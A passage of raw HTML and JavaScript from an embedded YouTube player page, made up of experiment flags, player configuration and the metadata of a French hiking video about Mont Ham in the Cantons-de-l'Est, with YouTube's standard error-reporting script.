ming_xhr\u003dtrue\u0026html5_sabr_live_normal_latency_streaming_xhr\u003dtrue\u0026html5_sabr_live_timing\u003dtrue\u0026html5_sabr_live_ultra_low_latency_streaming_xhr\u003dtrue\u0026html5_sabr_log_server_xtag_selection_onesie_mismatch\u003dtrue\u0026html5_sabr_min_media_bytes_factor_to_append_for_stream\u003d0.0\u0026html5_sabr_non_streaming_xhr_soft_cap\u003d0\u0026html5_sabr_non_streaming_xhr_vod_request_cancellation_timeout_ms\u003d0\u0026html5_sabr_report_partial_segment_estimated_duration\u003dtrue\u0026html5_sabr_report_request_cancellation_info\u003dtrue\u0026html5_sabr_request_limit_per_period\u003d20\u0026html5_sabr_request_limit_per_period_for_low_latency\u003d50\u0026html5_sabr_request_limit_per_period_for_ultra_low_latency\u003d20\u0026html5_sabr_seek_no_shift_tolerance\u003dtrue\u0026html5_sabr_skip_client_audio_init_selection\u003dtrue\u0026html5_sabr_unused_bloat_size_bytes\u003d0\u0026html5_samsung_kant_limit_max_bitrate\u003d0\u0026html5_seek_jiggle_cmt_delay_ms\u003d8000\u0026html5_seek_new_elem_delay_ms\u003d12000\u0026html5_seek_new_elem_shorts_delay_ms\u003d2000\u0026html5_seek_new_media_element_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_element_shorts_reuse_delay_ms\u003d0\u0026html5_seek_new_media_source_shorts_reuse_cfl\u003dtrue\u0026html5_seek_new_media_source_shorts_reuse_delay_ms\u003d0\u0026html5_seek_set_cmt_delay_ms\u003d2000\u0026html5_seek_timeout_delay_ms\u003d20000\u0026html5_serve_start_seconds_seek_for_post_live_sabr\u003dtrue\u0026html5_server_stitched_dai_decorated_url_retry_limit\u003d5\u0026html5_session_po_token_interval_time_ms\u003d900000\u0026html5_set_video_id_as_expected_content_binding\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_cfl\u003dtrue\u0026html5_shorts_gapless_ad_slow_start_delay_ms\u003d0\u0026html5_shorts_gapless_next_buffer_in_seconds\u003d0\u0026html5_shorts_gapless_no_gllat\u003dtrue\u0026html5_shorts_gapless_slow_start_delay_ms\u003d0\u0026html5_show_drc_toggle\u003dtrue\u0026html5_simplified_backup_timeout_sabr_live\u003dtrue\u0026html5_skip_empty_po_token\u003dtrue\u0026html5_skip_slow_ad_delay_ms\u003d15000\u0026html5_slow_start_no_media_source_delay_ms\u003d0\u0026html5_slow_start_timeout_delay_ms\u003d20000\u0026html5_ssdai_enable_media_end_cue_range\u003dtrue\u0026html5_ssdai_enable_new_seek_logic\u003dtrue\u0026html5_ssdai_failure_retry_limit\u003d0\u0026html5_ssdai_log_missing_ad_config_reason\u003dtrue\u0026html5_stall_factor\u003d0.0\u0026html5_sticky_duration_mos\u003d0\u0026html5_store_xhr_headers_readable\u003dtrue\u0026html5_streaming_resilience\u003dtrue\u0026html5_streaming_xhr_time_based_consolidation_ms\u003d-1\u0026html5_subsegment_readahead_load_speed_check_interval\u003d0.5\u0026html5_subsegment_readahead_min_buffer_health_secs\u003d0.25\u0026html5_subsegment_readahead_min_buffer_health_secs_on_timeout\u003d0.1\u0026html5_subsegment_readahead_min_load_speed\u003d1.5\u0026html5_subsegment_readahead_seek_latency_fudge\u003d0.5\u0026html5_subsegment_readahead_target_buffer_health_secs\u003d0.5\u0026html5_subsegment_readahead_timeout_secs\u003d2.0\u0026html5_track_overshoot\u003dtrue\u0026html5_transfer_processing_logs_interval\u003d1000\u0026html5_ugc_live_audio_51\u003dtrue\u0026html5_ugc_vod_audio_51\u003dtrue\u0026html5_unreported_seek_reseek_delay_ms\u003d0\u0026html5_update_time_on_seeked\u003dtrue\u0026html5_use_init_selected_audio\u003dtrue\u0026html5_use_jsonformatter_to_parse_player_response\u003dtrue\u0026html5_use_non_active_broadcast_for_post_live\u003dtrue\u0026html5_use_post_for_media\u003dtrue\u0026html5_use_shared_owl_instance\u003dtrue\u0026html5_use_ump\u003dtrue\u0026html5_use_ump_request_slicer\u003dtrue\u0026html5_use_ump_timing\u003dtrue\u0026html5_use_video_transition_endpoint_heartbeat\u003dtrue\u0026html5_video_tbd_min_kb\u003d0\u0026html5_viewport_undersend_maximum\u003d0.0\u0026html5_volume_slider_tooltip\u003dtrue\u0026html5_wasm_initialization_delay_ms\u003d0.0\u0026html5_web_po_experiment_ids\u003d[]\u0026html5_web_po_request_key\u003d\u0026html5_web_po_token_disable_caching\u003dtrue\u0026html5_webpo_idle_priority_job\u003dtrue\u0026html5_webpo_kaios_defer_timeout_ms\u003d0\u0026html5_woffle_resume\u003dtrue\u0026html5_workaround_delay_trigger\u003dtrue\u0026idb_immediate_commit\u003dtrue\u0026ignore_overlapping_cue_points_on_endemic_live_html5\u003dtrue\u0026il_attach_cache_limit\u003dtrue\u0026il_payload_scraping\u003d\u0026il_use_view_model_logging_context\u003dtrue\u0026initial_gel_batch_timeout\u003d2000\u0026injected_license_handler_error_code\u003d0\u0026injected_license_handler_license_status\u003d0\u0026ios_and_android_fresca_polling_delay_override\u003d0\u0026itdrm_always_generate_media_keys\u003dtrue\u0026itdrm_always_use_widevine_sdk\u003dtrue\u0026itdrm_disable_external_key_rotation_system_ids\u003d[]\u0026itdrm_enable_revocation_reporting\u003dtrue\u0026itdrm_injected_license_service_error_code\u003d0\u0026itdrm_set_sabr_license_constraint\u003dtrue\u0026itdrm_use_fairplay_sdk\u003dtrue\u0026itdrm_use_widevine_sdk_for_premium_content\u003dtrue\u0026itdrm_use_widevine_sdk_only_for_sampled_dod\u003dtrue\u0026itdrm_widevine_hardened_vmp_mode\u003dlog\u0026json_condensed_response\u003dtrue\u0026kev_adb_pg\u003dtrue\u0026kevlar_command_handler_command_banlist\u003d[]\u0026kevlar_delhi_modern_web_endscreen_ideal_tile_width_percentage\u003d0.27\u0026kevlar_delhi_modern_web_endscreen_max_rows\u003d2\u0026kevlar_delhi_modern_web_endscreen_max_width\u003d500\u0026kevlar_delhi_modern_web_endscreen_min_width\u003d200\u0026kevlar_gel_error_routing\u003dtrue\u0026kevlar_miniplayer_expand_top\u003dtrue\u0026kevlar_miniplayer_play_pause_on_scrim\u003dtrue\u0026kevlar_playback_associated_queue\u003dtrue\u0026launch_license_service_all_ott_videos_automatic_fail_open\u003dtrue\u0026live_chat_enable_controller_extraction\u003dtrue\u0026live_chat_enable_rta_manager\u003dtrue\u0026live_chunk_readahead\u003d3\u0026log_click_with_layer_from_element_in_command_handler\u003dtrue\u0026log_window_onerror_fraction\u003d0.1\u0026manifestless_post_live\u003dtrue\u0026manifestless_post_live_ufph\u003dtrue\u0026max_body_size_to_compress\u003d500000\u0026max_cdfe_quality_ordinal\u003d0\u0026max_prefetch_window_sec_for_livestream_optimization\u003d10\u0026max_resolution_for_white_noise\u003d360\u0026mdx_enable_privacy_disclosure_ui\u003dtrue\u0026mdx_load_cast_api_bootstrap_script\u003dtrue\u0026migrate_remaining_web_ad_badges_to_innertube\u003dtrue\u0026min_prefetch_offset_sec_for_livestream_optimization\u003d20\u0026mta_drc_mutual_exclusion_removal\u003dtrue\u0026music_enable_shared_audio_tier_logic\u003dtrue\u0026mweb_account_linking_noapp\u003dtrue\u0026mweb_enable_browse_chunks\u003dtrue\u0026mweb_enable_fine_scrubbing_for_recs\u003dtrue\u0026mweb_enable_skippables_on_jio_phone\u003dtrue\u0026mweb_native_control_in_faux_fullscreen_shared\u003dtrue\u0026mweb_player_control_on_hover\u003dtrue\u0026mweb_progress_bar_seek_on_mouse_click\u003dtrue\u0026mweb_shorts_comments_panel_id_change\u003dtrue\u0026network_polling_interval\u003d30000\u0026networkless_logging\u003dtrue\u0026new_codecs_string_api_uses_legacy_style\u003dtrue\u0026no_client_ve_attach_unless_shown\u003dtrue\u0026no_drm_on_demand_with_cc_license\u003dtrue\u0026no_filler_video_for_ssa_playbacks\u003dtrue\u0026onesie_add_gfe_frontline_to_player_request\u003dtrue\u0026onesie_enable_override_headm\u003dtrue\u0026override_drm_required_playback_policy_channels\u003d[]\u0026pageid_as_header_web\u003dtrue\u0026player_ads_set_adformat_on_client\u003dtrue\u0026player_bootstrap_method\u003dtrue\u0026player_destroy_old_version\u003dtrue\u0026player_enable_playback_playlist_change\u003dtrue\u0026player_new_info_card_format\u003dtrue\u0026player_underlay_min_player_width\u003d768.0\u0026player_underlay_video_width_fraction\u003d0.6\u0026player_web_canary_stage\u003d0\u0026playready_first_play_expiration\u003d-1\u0026podcasts_videostats_default_flush_interval_seconds\u003d0\u0026polymer_bad_build_labels\u003dtrue\u0026polymer_verifiy_app_state\u003dtrue\u0026populate_format_set_info_in_cdfe_formats\u003dtrue\u0026populate_head_minus_in_watch_server\u003dtrue\u0026preskip_button_style_ads_backend\u003d\u0026proxima_auto_threshold_max_network_interruption_duration_ms\u003d0\u0026proxima_auto_threshold_min_bandwidth_estimate_bytes_per_sec\u003d0\u0026qoe_nwl_downloads\u003dtrue\u0026qoe_send_and_write\u003dtrue\u0026quality_cap_for_inline_playback\u003d0\u0026quality_cap_for_inline_playback_ads\u003d0\u0026read_ahead_model_name\u003d\u0026refactor_mta_default_track_selection\u003dtrue\u0026reject_hidden_live_formats\u003dtrue\u0026reject_live_vp9_mq_clear_with_no_abr_ladder\u003dtrue\u0026remove_chevron_from_ad_disclosure_banner_h5\u003dtrue\u0026remove_masthead_channel_banner_on_refresh\u003dtrue\u0026remove_slot_id_exited_trigger_for_dai_in_player_slot_expire\u003dtrue\u0026replace_client_url_parsing_with_server_signal\u003dtrue\u0026replace_playability_retriever_in_watch\u003dtrue\u0026return_drm_product_unknown_for_clear_playbacks\u003dtrue\u0026sabr_enable_host_fallback\u003dtrue\u0026self_podding_header_string_template\u003dself_podding_interstitial_message\u0026self_podding_midroll_choice_string_template\u003dself_podding_midroll_choice\u0026send_config_hash_timer\u003d0\u0026serve_adaptive_fmts_for_live_streams\u003dtrue\u0026set_mock_id_as_expected_content_binding\u003d\u0026shell_load_gcf\u003dtrue\u0026shorten_initial_gel_batch_timeout\u003dtrue\u0026shorts_mode_to_player_api\u003dtrue\u0026simply_embedded_enable_botguard\u003dtrue\u0026slow_compressions_before_abandon_count\u003d4\u0026small_avatars_for_comments\u003dtrue\u0026smart_skip_web_player_bar_min_hover_length_milliseconds\u003d1000\u0026smarter_ve_dedupping\u003dtrue\u0026speedmaster_cancellation_movement_dp\u003d10\u0026speedmaster_playback_rate\u003d2.0\u0026speedmaster_touch_activation_ms\u003d500\u0026stop_handling_click_for_non_rendering_overlay_layout\u003dtrue\u0026streaming_data_emergency_itag_blacklist\u003d[]\u0026substitute_ad_cpn_macro_in_ssdai\u003dtrue\u0026suppress_error_204_logging\u003dtrue\u0026trim_adaptive_formats_signature_cipher_for_sabr_content\u003dtrue\u0026tv_pacf_logging_sample_rate\u003d0.01\u0026tvhtml5_unplugged_preload_cache_size\u003d5\u0026use_event_time_ms_header\u003dtrue\u0026use_fifo_for_networkless\u003dtrue\u0026use_generated_media_keys_in_fairplay_requests\u003dtrue\u0026use_inlined_player_rpc\u003dtrue\u0026use_new_codecs_string_api\u003dtrue\u0026use_request_time_ms_header\u003dtrue\u0026use_rta_for_player\u003dtrue\u0026use_session_based_sampling\u003dtrue\u0026use_simplified_remove_webm_rules\u003dtrue\u0026use_thumbnail_overlay_time_status_renderer_for_live_badge\u003dtrue\u0026use_video_playback_premium_signal\u003dtrue\u0026variable_buffer_timeout_ms\u003d0\u0026vp9_drm_live\u003dtrue\u0026vss_final_ping_send_and_write\u003dtrue\u0026vss_playback_use_send_and_write\u003dtrue\u0026web_api_url\u003dtrue\u0026web_attention_logging_scroll_throttle\u003d500.0\u0026web_attention_logging_throttle\u003d500\u0026web_button_vm_refactor_disabled\u003dtrue\u0026web_cinematic_watch_settings\u003dtrue\u0026web_client_version_override\u003d\u0026web_collect_offline_state\u003dtrue\u0026web_component_wrapper_track_owner\u003dtrue\u0026web_csi_action_sampling_enabled\u003dtrue\u0026web_dedupe_ve_grafting\u003dtrue\u0026web_enable_ab_rsp_cl\u003dtrue\u0026web_enable_caption_language_preference_stickiness\u003dtrue\u0026web_enable_course_icon_update\u003dtrue\u0026web_enable_error_204\u003dtrue\u0026web_enable_keyboard_shortcut_for_timely_actions\u003dtrue\u0026web_enable_shopping_timely_shelf_client\u003dtrue\u0026web_enable_timely_actions\u003dtrue\u0026web_fix_fine_scrubbing_false_play\u003dtrue\u0026web_foreground_heartbeat_interval_ms\u003d28000\u0026web_fullscreen_shorts\u003dtrue\u0026web_gcf_hashes_innertube\u003dtrue\u0026web_gel_debounce_ms\u003d10000\u0026web_gel_timeout_cap\u003dtrue\u0026web_heat_map_v2\u003dtrue\u0026web_hide_next_button\u003dtrue\u0026web_hide_watch_info_empty\u003dtrue\u0026web_load_prediction_threshold\u003d0.1\u0026web_logging_max_batch\u003d100\u0026web_max_tracing_events\u003d50\u0026web_navigation_prediction_threshold\u003d0.1\u0026web_op_signal_type_banlist\u003d[]\u0026web_playback_associated_log_ctt\u003dtrue\u0026web_playback_associated_ve\u003dtrue\u0026web_player_api_logging_fraction\u003d0.01\u0026web_player_big_mode_screen_width_cutoff\u003d4001\u0026web_player_default_peeking_px\u003d36\u0026web_player_enable_featured_product_banner_exclusives_on_desktop\u003dtrue\u0026web_player_enable_featured_product_banner_promotion_text_on_desktop\u003dtrue\u0026web_player_innertube_playlist_update\u003dtrue\u0026web_player_ipp_canary_type_for_logging\u003d\u0026web_player_log_click_before_generating_ve_conversion_params\u003dtrue\u0026web_player_miniplayer_in_context_menu\u003dtrue\u0026web_player_mouse_idle_wait_time_ms\u003d3000\u0026web_player_music_visualizer_treatment\u003dfake\u0026web_player_offline_playlist_auto_refresh\u003dtrue\u0026web_player_playable_sequences_refactor\u003dtrue\u0026web_player_quick_hide_timeout_ms\u003d250\u0026web_player_seek_chapters_by_shortcut\u003dtrue\u0026web_player_seek_overlay_additional_arrow_threshold\u003d200\u0026web_player_seek_overlay_duration_bump_scale\u003d0.9\u0026web_player_seek_overlay_linger_duration\u003d1000\u0026web_player_sentinel_is_uniplayer\u003dtrue\u0026web_player_show_music_in_this_video_graphic\u003dvideo_thumbnail\u0026web_player_spacebar_control_bugfix\u003dtrue\u0026web_player_ss_dai_ad_fetching_timeout_ms\u003d15000\u0026web_player_ss_media_time_offset\u003dtrue\u0026web_player_touch_idle_wait_time_ms\u003d4000\u0026web_player_transfer_timeout_threshold_ms\u003d10800000\u0026web_player_use_cinematic_label_2\u003dtrue\u0026web_player_use_new_api_for_quality_pullback\u003dtrue\u0026web_player_use_screen_width_for_big_mode\u003dtrue\u0026web_prefetch_preload_video\u003dtrue\u0026web_progress_bar_draggable\u003dtrue\u0026web_remix_allow_up_to_3x_playback_rate\u003dtrue\u0026web_settings_menu_surface_custom_playback\u003dtrue\u0026web_settings_use_input_slider\u003dtrue\u0026web_tracing_enabled_spans\u003d[event, command]\u0026web_tracing_session_replay\u003d0\u0026web_wiz_attributed_string\u003dtrue\u0026webpo_exit_on_net_err\u003dtrue\u0026wil_icon_max_concurrent_fetches\u003d9999\u0026wiz_diff_overwritable\u003dtrue\u0026wiz_stamper_new_context_api\u003dtrue\u0026woffle_enable_download_status\u003dtrue\u0026woffle_used_state_report\u003dtrue\u0026wpo_gel_strz\u003dtrue\u0026write_reload_player_response_token_to_ustreamer_config_for_vod\u003dtrue\u0026ws_av1_max_height_floor\u003d0\u0026ws_av1_max_width_floor\u003d0\u0026ws_use_centralized_hqa_filter\u003dtrue\u0026ytidb_remake_db_retries\u003d3\u0026ytidb_reopen_db_retries\u003d3\u0026ytidb_transaction_ended_event_rate_limit\u003d0.02","startMuted":false,"mobileIphoneSupportsInlinePlayback":false,"isMobileDevice":false,"cspNonce":"yPVVMQHU56YLq-FdY1YuJA","canaryState":"none","enableCsiLogging":true,"loaderUrl":"https://www.cnotremonde.com/","disableAutonav":false,"enableContentOwnerRelatedVideos":true,"isEmbed":true,"autohide":1,"disableCastApi":false,"serializedEmbedConfig":"{\"disableRelatedVideos\":true}","disableMdxCast":false,"datasyncId":"Vc0dbffe5||","encryptedHostFlags":"AD5ZzFTk9qlla2sJOs42XRFWc5ALOwsAbQ9D7Q7Usm7_QfXIdlY7KXDUJOQK4x1yIuDjdXrit9Ihrzmf3-OPqcd0fQ0p2JL59Blim0tmDNRsuOe__lm4Pxm1VsP4ziWEnw0","canaryStage":"","trustedJsUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/player_ias.vflset/en_US/base.js"},"trustedCssUrl":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"/s/player/652bbb94/www-player.css"},"houseBrandUserStatus":"not_present","enableSabrOnEmbed":false,"serializedClientExperimentFlags":"45713225\u003d0\u002645713227\u003d0\u002645718175\u003d0.0\u002645718176\u003d0.0\u002645721421\u003d0\u002645725538\u003d0.0\u002645725539\u003d0.0\u002645725540\u003d0.0\u002645725541\u003d0.0\u002645725542\u003d0.0\u002645725543\u003d0.0\u002645728334\u003d0.0\u002645729215\u003dtrue\u002645732704\u003dtrue\u002645732791\u003dtrue\u002645735428\u003d4000.0\u002645737488\u003d0.0\u002645737489\u003d0.0\u002645739023\u003d0.0\u002645741339\u003d0.0\u002645741773\u003d0.0\u002645743228\u003d0.0\u002645746966\u003d0.0\u002645746967\u003d0.0\u002645747053\u003d0.0\u002645750947\u003d0"}},"XSRF_FIELD_NAME":"session_token","XSRF_TOKEN":"[base64]\u003d\u003d","SERVER_VERSION":"prod","DATASYNC_ID":"Vc0dbffe5||","SERIALIZED_CLIENT_CONFIG_DATA":"[base64]%3D","ROOT_VE_TYPE":16623,"CLIENT_PROTOCOL":"h2","CLIENT_TRANSPORT":"tcp","PLAYER_CLIENT_VERSION":"1.20260127.01.00","TIME_CREATED_MS":1769757006367,"VALID_SESSION_TEMPDATA_DOMAINS":["youtu.be","youtube.com","www.youtube.com","web-green-qa.youtube.com","web-release-qa.youtube.com","web-integration-qa.youtube.com","m.youtube.com","mweb-green-qa.youtube.com","mweb-release-qa.youtube.com","mweb-integration-qa.youtube.com","studio.youtube.com","studio-green-qa.youtube.com","studio-integration-qa.youtube.com"],"LOTTIE_URL":{"privateDoNotAccessOrElseTrustedResourceUrlWrappedValue":"https://www.youtube.com/s/desktop/6cd492c3/jsbin/lottie-light.vflset/lottie-light.js"},"IDENTITY_MEMENTO":{"visitor_data":"[base64]%3D%3D"},"PLAYER_VARS":{"embedded_player_response":"{\"responseContext\":{\"serviceTrackingParams\":[{\"service\":\"CSI\",\"params\":[{\"key\":\"c\",\"value\":\"WEB_EMBEDDED_PLAYER\"},{\"key\":\"cver\",\"value\":\"1.20260128.05.00\"},{\"key\":\"yt_li\",\"value\":\"0\"},{\"key\":\"GetEmbeddedPlayer_rid\",\"value\":\"0x96cf41b3024ebb7c\"}]},{\"service\":\"GFEEDBACK\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"GUIDED_HELP\",\"params\":[{\"key\":\"logged_in\",\"value\":\"0\"}]},{\"service\":\"ECATCHER\",\"params\":[{\"key\":\"client.version\",\"value\":\"20260128\"},{\"key\":\"client.name\",\"value\":\"WEB_EMBEDDED_PLAYER\"}]}]},\"embedPreview\":{\"thumbnailPreviewRenderer\":{\"title\":{\"runs\":[{\"text\":\"Mont Ham, un sommet pour une randonnée dans les Cantons-de-l’Est | C\u0027est Notre Monde\"}]},\"defaultThumbnail\":{\"thumbnails\":[{\"url\":\"https://i.ytimg.com/vi_webp/L3w6ntV_HWo/default.webp\",\"width\":120,\"height\":90},{\"url\":\"https://i.ytimg.com/vi/L3w6ntV_HWo/hqdefault.jpg?sqp\u003d-oaymwEbCKgBEF5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLDXPEANqdPAqrM_F7k2R6zbU828rw\",\"width\":168,\"height\":94},{\"url\":\"https://i.ytimg.com/vi/L3w6ntV_HWo/hqdefault.jpg?sqp\u003d-oaymwEbCMQBEG5IVfKriqkDDggBFQAAiEIYAXABwAEG\\u0026rs\u003dAOn4CLCMneZeQ4tVJnkuQddd9mxA94TYSA\",\"width\":196,\"height\":110},{\"url\":\"https://i.ytimg.com/vi/L3w6ntV_HWo/hqdefault.jpg?sqp\u003d-oaymwEcCPYBEIoBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLDif7xjLYitNIEjWzcD7OZCb9Z5mA\",\"width\":246,\"height\":138},{\"url\":\"https://i.ytimg.com/vi_webp/L3w6ntV_HWo/mqdefault.webp\",\"width\":320,\"height\":180},{\"url\":\"https://i.ytimg.com/vi/L3w6ntV_HWo/hqdefault.jpg?sqp\u003d-oaymwEcCNACELwBSFXyq4qpAw4IARUAAIhCGAFwAcABBg\u003d\u003d\\u0026rs\u003dAOn4CLAW1pQQZz7AyqwZcDq9a8vOt9k9yQ\",\"width\":336,\"height\":188},{\"url\":\"https://i.ytimg.com/vi_webp/L3w6ntV_HWo/hqdefault.webp\",\"width\":480,\"height\":360},{\"url\":\"https://i.ytimg.com/vi_webp/L3w6ntV_HWo/sddefault.webp\",\"width\":640,\"height\":480},{\"url\":\"https://i.ytimg.com/vi_webp/L3w6ntV_HWo/maxresdefault.webp\",\"width\":1920,\"height\":1080}]},\"playButton\":{\"buttonRenderer\":{\"style\":\"STYLE_DEFAULT\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"navigationEndpoint\":{\"clickTrackingParams\":\"CAkQ8FsiEwitlNDN2rKSAxWVgcIBHegxNF7KAQS9eNVW\",\"watchEndpoint\":{\"videoId\":\"L3w6ntV_HWo\"}},\"accessibility\":{\"label\":\"Play Mont Ham, un sommet pour une randonnée dans les Cantons-de-l’Est | C\u0027est Notre Monde\"},\"trackingParams\":\"CAkQ8FsiEwitlNDN2rKSAxWVgcIBHegxNF4\u003d\"}},\"videoDetails\":{\"embeddedPlayerOverlayVideoDetailsRenderer\":{\"channelThumbnail\":{\"thumbnails\":[{\"url\":\"https://yt3.ggpht.com/ytc/AIdro_lE3qjoYZSZ5QSIP33VM_YPMSVlIZQypWk1uhfjAvXJYA\u003ds68-c-k-c0x00ffffff-no-rj\",\"width\":68,\"height\":68}]},\"collapsedRenderer\":{\"embeddedPlayerOverlayVideoDetailsCollapsedRenderer\":{\"title\":{\"runs\":[{\"text\":\"Mont Ham, un sommet pour une randonnée dans les Cantons-de-l’Est | C\u0027est Notre Monde\",\"navigationEndpoint\":{\"clickTrackingParams\":\"CAgQ46ICIhMIrZTQzdqykgMVlYHCAR3oMTReygEEvXjVVg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"https://www.youtube.com/watch?v\u003dL3w6ntV_HWo\"}}}]},\"subtitle\":{\"runs\":[{\"text\":\"1.2K views • 9 comments\"}]},\"trackingParams\":\"CAgQ46ICIhMIrZTQzdqykgMVlYHCAR3oMTRe\"}},\"expandedRenderer\":{\"embeddedPlayerOverlayVideoDetailsExpandedRenderer\":{\"title\":{\"runs\":[{\"text\":\"C\u0027est Notre Monde\"}]},\"subscribeButton\":{\"subscribeButtonRenderer\":{\"buttonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"subscribed\":false,\"enabled\":true,\"type\":\"FREE\",\"channelId\":\"UCXaAZUseJPA9c1wRvJrYmjA\",\"showPreferences\":false,\"subscribedButtonText\":{\"runs\":[{\"text\":\"Subscribed\"}]},\"unsubscribedButtonText\":{\"runs\":[{\"text\":\"Subscribe\"}]},\"trackingParams\":\"CAcQmysiEwitlNDN2rKSAxWVgcIBHegxNF4yCWl2LWVtYmVkcw\u003d\u003d\",\"unsubscribeButtonText\":{\"runs\":[{\"text\":\"Unsubscribe\"}]},\"serviceEndpoints\":[{\"clickTrackingParams\":\"CAcQmysiEwitlNDN2rKSAxWVgcIBHegxNF4yCWl2LWVtYmVkc8oBBL141VY\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCXaAZUseJPA9c1wRvJrYmjA\"],\"params\":\"EgIIBxgB\"}},{\"clickTrackingParams\":\"CAcQmysiEwitlNDN2rKSAxWVgcIBHegxNF4yCWl2LWVtYmVkc8oBBL141VY\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCXaAZUseJPA9c1wRvJrYmjA\"],\"params\":\"CgIIBxgB\"}}]}},\"subtitle\":{\"runs\":[{\"text\":\"256 subscribers\"}]},\"trackingParams\":\"CAYQ5KICIhMIrZTQzdqykgMVlYHCAR3oMTRe\"}},\"channelThumbnailEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIrZTQzdqykgMVlYHCAR3oMTReygEEvXjVVg\u003d\u003d\",\"channelThumbnailEndpoint\":{\"urlEndpoint\":{\"clickTrackingParams\":\"CAAQru4BIhMIrZTQzdqykgMVlYHCAR3oMTReygEEvXjVVg\u003d\u003d\",\"urlEndpoint\":{\"url\":\"/channel/UCXaAZUseJPA9c1wRvJrYmjA\"}}}}}},\"shareButton\":{\"buttonRenderer\":{\"style\":\"STYLE_OPACITY\",\"size\":\"SIZE_DEFAULT\",\"isDisabled\":false,\"text\":{\"runs\":[{\"text\":\"Copy link\"}]},\"icon\":{\"iconType\":\"LINK\"},\"navigationEndpoint\":{\"clickTrackingParams\":\"CAEQ8FsiEwitlNDN2rKSAxWVgcIBHegxNF7KAQS9eNVW\",\"copyTextEndpoint\":{\"text\":\"https://youtu.be/L3w6ntV_HWo\",\"successActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwitlNDN2rKSAxWVgcIBHegxNF7KAQS9eNVW\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Link copied to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAUQ8FsiEwitlNDN2rKSAxWVgcIBHegxNF4\u003d\"}},\"trackingParams\":\"CAQQuWoiEwitlNDN2rKSAxWVgcIBHegxNF4\u003d\"}}}}],\"failureActions\":[{\"clickTrackingParams\":\"CAEQ8FsiEwitlNDN2rKSAxWVgcIBHegxNF7KAQS9eNVW\",\"addToToastAction\":{\"item\":{\"notificationActionRenderer\":{\"responseText\":{\"runs\":[{\"text\":\"Unable to copy link to clipboard\"}]},\"actionButton\":{\"buttonRenderer\":{\"trackingParams\":\"CAMQ8FsiEwitlNDN2rKSAxWVgcIBHegxNF4\u003d\"}},\"trackingParams\":\"CAIQuWoiEwitlNDN2rKSAxWVgcIBHegxNF4\u003d\"}}}}]}},\"accessibility\":{\"label\":\"Copy link\"},\"trackingParams\":\"CAEQ8FsiEwitlNDN2rKSAxWVgcIBHegxNF4\u003d\"}},\"videoDurationSeconds\":\"274\",\"webPlayerActionsPorting\":{\"subscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIrZTQzdqykgMVlYHCAR3oMTReygEEvXjVVg\u003d\u003d\",\"subscribeEndpoint\":{\"channelIds\":[\"UCXaAZUseJPA9c1wRvJrYmjA\"],\"params\":\"EgIIBxgB\"}},\"unsubscribeCommand\":{\"clickTrackingParams\":\"CAAQru4BIhMIrZTQzdqykgMVlYHCAR3oMTReygEEvXjVVg\u003d\u003d\",\"unsubscribeEndpoint\":{\"channelIds\":[\"UCXaAZUseJPA9c1wRvJrYmjA\"],\"params\":\"CgIIBxgB\"}}}}},\"trackingParams\":\"CAAQru4BIhMIrZTQzdqykgMVlYHCAR3oMTRe\",\"permissions\":{\"allowImaMonetization\":false,\"allowPfpUnbranded\":false},\"videoFlags\":{\"playableInEmbed\":true,\"isCrawlable\":true},\"previewPlayabilityStatus\":{\"status\":\"OK\",\"playableInEmbed\":true,\"contextParams\":\"Q0FFU0FnZ0E\u003d\"},\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerConfig\":{\"embeddedPlayerMode\":\"EMBEDDED_PLAYER_MODE_DEFAULT\",\"embeddedPlayerFlags\":{}},\"embeddedPlayerContext\":{\"embeddedPlayerEncryptedContext\":\"AD5ZzFR7eO_9b3QzLC9JQAsnFG6hYQlWy4GfOQzTC3N9kvlIcFQxSjnAI83d9kx2BLCykPSRP-ujbm3ReDxE77X18vjIANp-cbPlJV8Opq0NKNkEWvdOgVUZJ3QxrLn7AnNqXmZ0\",\"ancestorOriginsSupported\":false}}","autoplay":false,"iv_load_policy":3,"modestbranding":true,"playsinline":false,"rel":"HIDE_OR_SCOPED","autohide":1,"video_id":"L3w6ntV_HWo","feature":"oembed","privembed":true},"POST_MESSAGE_ORIGIN":"*","VIDEO_ID":"L3w6ntV_HWo","DOMAIN_ADMIN_STATE":"","COOKIELESS":true});window.ytcfg.obfuscatedData_ = [];</script><script nonce="yPVVMQHU56YLq-FdY1YuJA">window.yterr=window.yterr||true;window.unhandledErrorMessages={};
window.onerror=function(msg,url,line,opt_columnNumber,opt_error){var err;if(opt_error)err=opt_error;else{err=new Error;err.message=msg;err.fileName=url;err.lineNumber=line;if(!isNaN(opt_columnNumber))err["columnNumber"]=opt_columnNumber}var message=String(err.message);if(!err.message||message in window.unhandledErrorMessages)return;window.unhandledErrorMessages[message]=true;var img=new Image;window.emergencyTimeoutImg=img;img.onload=img.onerror=function(){delete window.emergencyTimeoutImg};var values=
{"client.name":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_NAME"),"client.version":ytcfg.get("INNERTUBE_CONTEXT_CLIENT_VERSION"),"msg":message,"type":"UnhandledWindow"+err.name,"file":err.fileName,"line":err.lineNumber,"stack":(err.stack||"").substr(0,500)};var parts=[ytcfg.get("EMERGENCY_BASE_URL","/error_204?t=jserror&level=ERROR")];var key;for(key in values){var value=values[key];if(value)parts.push(key+"="+encodeURIComponent(value))}img.src=parts.join("&")};
